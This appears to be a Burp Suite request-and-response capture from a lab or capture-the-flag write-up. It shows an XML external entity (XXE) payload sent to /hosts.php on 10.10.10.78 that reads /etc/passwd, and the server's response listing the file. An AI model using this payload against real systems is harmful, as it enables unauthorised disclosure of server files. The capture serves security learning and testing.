 1 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
1 POST /hosts.php HTTP/1.1
2 Host: 10.10.10.78
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 177
12
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE replace [<!ENTITY example SYSTEM "/etc/passwd"> ]>
16 <details>
17 <subnet_mask>
&example;
</subnet_mask>
18 <test>
</test>
19 </details>
20
Response
Raw Headers Hex Render
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 There are 4294967294 possible hosts for root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
29 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
30 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
31 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false